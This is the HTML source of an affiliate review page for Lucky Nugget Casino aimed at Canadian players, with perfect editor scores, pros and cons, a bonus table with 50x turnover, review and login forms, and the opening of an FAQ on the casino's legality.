	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper post_bookmakers content_post_wrapper">
	
	<section style="background-image: url(https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/baner-11-3.png);" class="banner banner_single_imagetitle banner_single_image banner_post_2col banner_post_bookmakers">
		<div class="container">
			<div class="banner_content flex">
				<div class="banner_content_left flex" >
					<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/logo-12-3.png" alt="">
					<h1 class="title"><span>Lucky Nugget Casino</span>&nbsp;<span>Review</span></h1>

					        <a href="https://www.bookmakeradvisor.com/ca/goto/LuckyNuggetCasino"
           onClick="ga('send','event','Goto','Click','Lucky Nugget Casino');" target="_blank"
           class="button btn-green bk-btn ">Visit Website</a>
    				</div>

                <!-- AGGREGATE RATING, single-bookmakers -->
				<div class="banner_content_right">
					<div class="banner_rating_block_wrapper flex">
						<div class="banner_rating_hidden_blocks flex hidden">
							<div class="banner_rating_block flex pos-r">
																<p class="banner_rating">5 / 5</p>
								<div class="rating_stars_block">
									<div class="star-rating"><span class="screen-reader-text">5.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div></div>								</div>
								<p class="text">Editor Score</p>

							</div>
							<div class="banner_rating_block_divider"></div>
							<div class="banner_rating_block flex pos-r">
																<p class="banner_rating">No Ratings</p>
								<div class="rating_stars_block">
									<div class="star-rating"><span class="screen-reader-text">0.0 rating</span><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>								</div>
								<p class="text">Players Score</p>

							</div>
							<div class="banner_rating_block_divider"></div>
						</div>

						<div class="banner_rating_block flex pos-r">
														<p class="banner_rating">
								<span>5</span>&nbsp;/&nbsp;
								<span>5</span>
							</p>
							<div class="rating_stars_block">
								<div class="star-rating"><span class="screen-reader-text">5.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div></div>							</div>
							<p class="text">Overall Score</p>
							<a href="#" class="banner_rating_block_action">
								<span class="banner_rating_block_icon banner_rating_block_closed">
									<i class="fa fa-circle"></i><i class="fa fa-circle"></i><i class="fa fa-circle"></i>
								</span>
								<span class="banner_rating_block_icon banner_rating_block_opened hidden">
									+
								</span>
							</a>
						</div>

					</div>
				</div>

				<script type='application/ld+json'>
					{
						"@context": "https://schema.org",
						"@type": "Organization",
						"aggregateRating": {
							"@type": "AggregateRating",
							"bestRating": "5",
							"ratingCount": "1",
							"ratingValue": "5"
						},
						"image": "https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/logo-12-3.png",
						"name": "Lucky Nugget Casino"
					}
				</script>

				        <a href="https://www.bookmakeradvisor.com/ca/goto/LuckyNuggetCasino"
           onClick="ga('send','event','Goto','Click','Lucky Nugget Casino');" target="_blank"
           class="button btn-green bk-btn mobile_only flex">Visit Website</a>
    			</div>
		</div>

					<div class="banner_menu">
				<div class="container">
					<p class="mobile_only banner_menu_trigger">PAGE MENU <i class="fa fa-angle-down"></i></p>
					<ul class="flex banner_menu_carousel" id="banner_menu_carousel">
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#section_rating">Details</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#player_reviews">Player Reviews</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#bookmaker_bonuses">Bookmaker Bonuses</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#bonus_promotions">Promotions</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#mobile_app">Mobile App</a></li>
						<li><a class="banner_menu_tab scrollto" data-tab-name="" href="#faq">FAQ’s</a></li>
					</ul>
				</div>
			</div>
		
	</section>

	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/review/" class="breadcrumbs_link">Bookmakers</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" class="breadcrumbs_link active">Lucky Nugget Casino</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "https://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/review/",
							"name": "Bookmakers"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/review/lucky-nugget-casino/",
							"name": "Lucky Nugget Casino"
						}
					}
				]
			}
		</script>
		
	</div>
<!--
	<div class="page_updated_date">
		<div class="container">
			Updated: 		</div>
	</div>
-->

<!-- SECTION 7 -->
	
	<section class="section section_articles sidebar-right archive_section">
		<div class="container flex">
	
	<!-- ARTICLES -->
					<div class="main articles">

				<section id="section_rating" class='accordeon_section accordeon_section_rating'>
	<div class="accordeon_row">
		<div class="accordeon_header">
			<div class="section_title_block">
							<h2 class="title">Lucky Nugget Casino Review Details</h2>
							<div class="title_right_block flex">
					<div class="rating_stars_block">
						<div class="star-rating"><span class="screen-reader-text">5.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div></div>					</div>
					<span>5 / 5 Editor Score</span>
					<a href="#" class="accordeon_trigger"><i class="fa fa-angle-down"></i></a>
				</div>
			</div>
		</div>
		<div class="accordeon_content">
			<div class="tabs two_tabs horizontal_tabs">
				<div class="tabs_header flex">
					<a href="#" class="tab_title tab_switcher active" data-tab-content="1">Editor Score</a>
					<a href="#" class="tab_title tab_switcher" data-tab-content="2">Players Score</a>
				</div>
				
				<div class="tabs_content">
					<div class="tab_content active content_scores flex">
						<div class="scores_header mobile_only flex">
							<p class="scores_header_title">Editor Score</p>
							<div class="scores_header_stars_block flex">
								<div class="rating_stars_block">
									<div class="star-rating"><span class="screen-reader-text">5.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div></div>								</div>
								<span>5 / 5</span>
							</div>
						</div>
						    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Usability</span></div>
            <div class="scores_number">5 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Odds</span></div>
            <div class="scores_number">5 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Live Betting</span></div>
            <div class="scores_number">5 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Bonuses & Promotions</span></div>
            <div class="scores_number">5 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Bets Selection</span></div>
            <div class="scores_number">5 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

            </div>
    </div>
    <div class="scores_item">
        <div class="scores_item_text flex">
            <!-- <div class="title flex"><span></span><a href="" class="scrollto"><img src="/img/info-icon.svg" alt=""></a></div> -->
            <div class="title flex"><span>Mobile App</span></div>
            <div class="scores_number">5 / 5</div>
        </div>
        <div class="scores_lines flex">
            
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

    
        <div class="scores_line  active"><div class="scores_line_color"></div></div>

            </div>
    </div>
					</div>
					<div class="tab_content content_scores flex">
						No player ratings yet						<div class="scores_header mobile_only flex">
							<p class="scores_header_title">Players Score</p>
							<div class="scores_header_stars_block flex">
								<div class="rating_stars_block">
									<div class="star-rating"><span class="screen-reader-text">0.0 rating</span><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>								</div>
								<span>0 / 5</span>
							</div>
						</div>
											</div>
				</div>
			</div>
			
			
		</div>
	</div>
</section>

				
		<section class="tabs two_tabs horizontal_tabs">
			
			<div class="section_title_block">
				<h2 class="title">Lucky Nugget Casino FACTS</h2>

			</div>
			<div class="tabs_header flex">
				<a href="#" class="tab_title tab_switcher active" data-tab-content="1">Pros</a>
				<a href="#" class="tab_title tab_switcher" data-tab-content="2">Cons</a>
			</div>
			<div class="tabs_content">
				<ul class="list_style_round tab_content active">
															
						<li>Operating since 1998</li>

											
						<li>105 Free Spins Welcome Bonus</li>

											
						<li>Free slot and blackjack tournaments</li>

													</ul>

				<ul class="list_style_round x_icon tab_content">
															
						<li>50x bonus playthrough requirement for withdrawal</li>

													</ul>
			</div>
		</section>


				    <section>
        <div class='section_title_block'>
            <h2 class='title'>Lucky Nugget Casino&nbsp;SERVICES</h2>
        </div>

        <div class='services_block flex'>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" alt="live_streaming">
                    <span class='service_title'>Live Streaming</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" alt="247_support">
                    <span class='service_title'>24/7 Support</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" alt="mobile_app">
                    <span class='service_title'>Mobile App</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" alt="poker">
                    <span class='service_title'>Poker</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" alt="bingo">
                    <span class='service_title'>Bingo</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>
            
                <div class="services_item active flex"
                  >
                    <img class='service_icon'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>
                    </div>
    </section>

				
				
		<section class="comment_section" id="player_reviews">
			<div class="section_title_block">

				<h2 class="title">
					Lucky Nugget Casino PLAYER REVIEWS 				</h2>
			</div>
			<div class="comment_section_header_block flex">
				<div class="sort_block flex"  style="display:none;>
					<span>Sort By :</span>
					<form action="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" method="GET">
					<select name="comment_sort" id="comments_sort_select">
						<option  value="comment_date">MOST RECENT</option>
						<option  value="comment_content">CONTENT</option>
					</select></form>
				</div>
				<a href="#leave_review" class="button btn-green scrollto" id="write_review">Write A Review</a>
			</div>
			<div class="comment_items">
				<!-- COMMENT ITEMS -->
<!--				-->							</div>
			<a href="all-reviews/" class="button section_button">Show All Reviews</a>
		</section>
		<div class="hidden_block">
			<div id="respond_comment" class="comment-respond comment_form">
				<div class="section_title_block">
					<h2 class="title">Leave a Reply</h2>
					<a rel="nofollow" class="close_reply_link" id="cancel-comment-reply-link" href="#respond">+</a>
				</div>
				
				<form action="https://www.bookmakeradvisor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="">
                   <!--  <textarea id='comment'-->
					<textarea  name="comment" maxlength="65525" placeholder="Write comments here…" required="required"></textarea>
					<p class="form-submit">
<!--			id='submit'			-->
						<input name="submit" type="submit"  class="submit button btn-green" value="Post Comment">
						<input type="hidden" name="comment_post_ID" value="6698" >
<!--			id='comment_post_ID'			-->
						<input type="hidden" name="comment_parent" id="comment_parent" value="3">
					</p>
<!--			id='_wp_unfiltered_html_comment_disabled' -->
					<input type="hidden"   name="_wp_unfiltered_html_comment" value="3f6c7f0de6">
<!--					<script>-->
<!--					(function(){if(window===window.parent){document.getElementById('_wp_unfiltered_html_comment_disabled').name='_wp_unfiltered_html_comment';}})();-->
<!--					</script>-->
				</form>
			</div>
		</div>

		<section id="leave_review" class="section section_leave_review comment-respond comment_form">
			<div class="section_title_block">
				<h2 class="title">LEAVE A REVIEW</h2>
			</div>
			
			<form action="https://www.bookmakeradvisor.com/wp-comments-post.php" method="post" id="comment_rate_form" class="comment-form">
				<div class="comment_header flex">
					<div class="rating_block flex">
						<div class="rating_stars_block">
							<div class="star-rating"><span class="screen-reader-text">0.0 rating</span><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>						</div>
						<div class="rating_text_block">
							<span class="total_score_numbers"><span class="total_score_current">0</span> / 5 </span>
							Total Score						</div>
					</div>
					<div class="textarea_notice">MINIMUM OF 60 CHARACTERS</div>
				</div>
                <!-- <textarea id='comment'-->
				<textarea  name="comment" maxlength="65525" placeholder="Write comments here…" required="required"></textarea>
				
										<div class="content_scores flex">

													
							<div class="scores_item" data-score="usability">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Usability</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_usability" name="rate-usability" class="rate_input">

													
							<div class="scores_item" data-score="odds">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Odds</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_odds" name="rate-odds" class="rate_input">

													
							<div class="scores_item" data-score="live_betting">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Live Betting</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_live_betting" name="rate-live_betting" class="rate_input">

													
							<div class="scores_item" data-score="bonuses_promotions">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Bonuses & Promotions</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_bonuses_promotions" name="rate-bonuses_promotions" class="rate_input">

													
							<div class="scores_item" data-score="bets_selection">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Bets Selection</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_bets_selection" name="rate-bets_selection" class="rate_input">

													
							<div class="scores_item" data-score="mobile_app">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Mobile App</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_mobile_app" name="rate-mobile_app" class="rate_input">

						
						</div>

									
				<!-- <div class="form_checkboxes_block flex">
					<label for="notify">
						<input type="checkbox" id="notify" name="notify"> <div class="checkbox_text_block flex"><span class="checkbox_text">Notify me about new player reviews on this page</span></div>
					</label>
					<label for="terms">
						<input type="checkbox" id="terms" name="terms" required="required"> <div class="checkbox_text_block flex"><span class="checkbox_text">I declare that my review is based on my own experience and represents my genuine opinion of this casino. I'm not a casino employee and have not been offered any incentive or payment by the casino to write this review. I understand that AskGamblers has zero-tolerance policy on fake reviews. <a href="#">View Posting Guidelines.</a></span></div>
					</label>
				</div> -->
				
									<div class="google_captcha_block">
						<div class="g-recaptcha" data-sitekey="6LfoTpYUAAAAADjbAMbyEsMjmh3r_dXH30LPZ2SA"></div>
					</div>
				
				<p class="form-submit">
<!--		id='submit'			-->
					<input name="submit" type="submit"  class="submit button btn-green" value="Post My Review">
<!--					id='comment_post_ID'-->
					<input type="hidden" name="comment_post_ID" value="6698" >
				</p>
				<input type="hidden" id="_wp_unfiltered_html_comment_disabled" name="_wp_unfiltered_html_comment" value="3f6c7f0de6">
				<script>
				(function(){if(window===window.parent){document.getElementById('_wp_unfiltered_html_comment_disabled').name='_wp_unfiltered_html_comment';}})();
				</script>
			</form>

		</section>
		
		
			<div id="comment_login" class="comment_login_section">

				<div class="comment_login_block tabs two_tabs horizontal_tabs">
					<div class="tabs_header flex">
						<a href="#" class="tab_title tab_switcher active" data-tab-content="1">Login</a>
						<a href="#" class="tab_title tab_switcher" data-tab-content="2">Register</a>
					</div>
					
					<div class="tabs_content">

						<div class="tab_content active flex">
							<form id="commentloginform" action="https://www.bookmakeradvisor.com/wp-login.php" method="post" class="comment-login-form flex">
				                <input type="text" name="log" id="user_login" placeholder="Email address" class="comment-login-input" required>
				                <input type="password" name="pwd" id="user_pass" placeholder="Password" class="comment-login-input" required>
				                <label class="comment-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" class="comment-login-checkbox">
				                    Remember me				                </label>
				                
				                <input type="submit" name="wp-submit" id="wp-submit" class="btn-green comment-login-submit" value="Login" tabindex="100" >
				                <input type="hidden" name="redirect_to" value="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" >

								
																		
										<input type="hidden" id="comment_login_rate_usability" name="rate-usability">

																			
										<input type="hidden" id="comment_login_rate_odds" name="rate-odds">

																			
										<input type="hidden" id="comment_login_rate_live_betting" name="rate-live_betting">

																			
										<input type="hidden" id="comment_login_rate_bonuses_promotions" name="rate-bonuses_promotions">

																			
										<input type="hidden" id="comment_login_rate_bets_selection" name="rate-bets_selection">

																			
										<input type="hidden" id="comment_login_rate_mobile_app" name="rate-mobile_app">

													                <input type="hidden" name="comment_post_ID" value="6698" >
				                <input type="hidden" id="comment_login_comment" name="comment" value="" >
				            </form>
						</div>

						<div class="tab_content flex">
							<form id="commentregisterform" class="comment-register-form" action="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/" method="post">

								<input type="text" name="user_name" id="user_reg_name" class="comment-login-input" value="" size="20" style="" placeholder="User name" required>
								<input type="email" name="user_email" id="user_reg_email" placeholder="Email address" class="comment-login-input" required value="" size="25">
								<input type="password" id="user_reg_password" name="user_password" class="comment-login-input" placeholder="Password">
								<input type="password" id="confirm_user_password" class="comment-login-input" name="confirm_user_password" placeholder="Confirm password">
							<input type="hidden" id="djie3duhb3edub3u" name="djie3duhb3edub3u" value="68b6d2a47d" /><input type="hidden" name="_wp_http_referer" value="/review/lucky-nugget-casino/" />								<!-- <p class="comment-login-p" id="reg_passmail">Registration confirmation will be sent to your e-mail.</p> -->

								<input type="hidden" name="redirect_to" value="https://www.bookmakeradvisor.com/review/lucky-nugget-casino/">
								<!-- <input type="hidden" name="djie3duhb3edub3u" value="djie3duhb3edub3u"> -->
								<input type="submit" name="register" id="wp-reg-submit" class="btn-green comment-login-submit" value="Register" tabindex="100" >

																		
										<input type="hidden" id="comment_reg_rate_usability" name="rate-usability">

																			
										<input type="hidden" id="comment_reg_rate_odds" name="rate-odds">

																			
										<input type="hidden" id="comment_reg_rate_live_betting" name="rate-live_betting">

																			
										<input type="hidden" id="comment_reg_rate_bonuses_promotions" name="rate-bonuses_promotions">

																			
										<input type="hidden" id="comment_reg_rate_bets_selection" name="rate-bets_selection">

																			
										<input type="hidden" id="comment_reg_rate_mobile_app" name="rate-mobile_app">

													                <input type="hidden" name="comment_post_ID" value="6698" >
				                <input type="hidden" id="comment_reg_comment" name="reg_comment" value="" >
	
							</form>

						</div>

					</div>
		            
		        </div>
			</div>
		
				<section class="section" id="bookmaker_bonuses">

					    <div class="section_title_block">
                    <h2 class="title">Lucky Nugget Casino BONUSES</h2>
            </div>
    <div class="section_content_block">
        <div class="section_content_table section_content_table_bonus">

            <table class="table bonuses_table bonuses_middle">
                <thead>
                <tr class="table_header">
                    <th class="table_header_titles table_cell_1">Bonus</th>
                    <th class="table_header_titles table_cell_2">Bonus Code</th>
                    <th class="table_header_titles table_cell_3">Turnover</th>
                    <th></th>
                </tr>
                </thead>
                <tbody>

                <!-- TABLE ROWS -->
                
                    <tr class="table_row table_row_noborder">
                        <td class="bonus_cell table_cell_1">
                            <div class="flex">
                                                                <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png" alt="" width="30"
                                     height="30">&nbsp;<a
                                        href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/">Click for more info</a>
                            </div>
                        </td>
                        <td class="bonus_code_cell table_cell_2">
                            <div class="flex">
                                <span>No code</span>
                            </div>
                        </td>
                        <td class="turnover_cell table_cell_3">
                            <div class="flex">
                                <span>50x</span>
                            </div>
                        </td>
                        <td class="buttons_cell table_cell_4">
                            <div class="flex">
                                <a href="https://www.bookmakeradvisor.com/ca/goto/LuckyNuggetCasino"
                                   onClick="ga('send','event','Goto','Click','Lucky Nugget Casino');"
                                   target="_blank"
                                   class="button btn-green">Claim £15</a>
                            </div>
                        </td>
                    </tr>
                    <tr class="table_description_row">
                        <td colspan="4">
                            <p></p>
                        </td>
                    </tr>
                    <tr class="table_bonus_mobile_block mobile_block">
                        <td colspan="4">
                            <div class="table_row flex">
                                <div class="name_cell flex">
                                                                        <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png" alt="">
                                    <a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/"
                                       class="title">Lucky Nugget Casino</a>
                                </div>
                                <div class="buttons_cell table_cell_5 flex">
                                    <a href="https://www.bookmakeradvisor.com/ca/goto/LuckyNuggetCasino"
                                       onClick="ga('send','event','Goto','Click','Lucky Nugget Casino');"
                                       target="_blank"
                                       class="button btn-green">Claim £15</a>
                                </div>
                            </div>
                            <p class="table_bonus_mobile_middle"><span
                                        class="table_bonus_mobile_title">Bonus:</span> Click for more info                            </p>
                            <p>
                                <span class="table_bonus_mobile_title">Bonus Code:</span> No code                            </p>
                            <p>
                                <span class="table_bonus_mobile_title">Turnover:</span> 50x                            </p>
                            <p>
                                <span class="table_bonus_mobile_title t_and_c"></span>
                            </p>
                        </td>
                    </tr>
                                <!-- END TABLE ROWS -->
                </tbody>
            </table>
        </div>
                                    <a href="https://www.bookmakeradvisor.com/bonus/"
                   class="button section_button">Show All Bonuses</a>
                        </div>

    
				</section>

				<!-- SECTION PROMOTIONS		 -->
				<section id="bonus_promotions" class="article promotions section_posts_fullwidh flex">
					
									
				</section>

				
				
		<section class='accordeon_section accordeon_faq' id="faq">
			<div class="section_title_block">
				<h2 class="title">FREQUENTLY ASKED QUESTIONS</h2>
			</div>

				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">Is Lucky Nugget Casino a Legal and Legit Casino in Canada?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>Yes, playing Lucky Nugget Casino in Canada does not violate any law, provided you're not below the official gambling age. The casino was launched in 1998 with thousands of games to play (something casino enthusiasts love).</p>
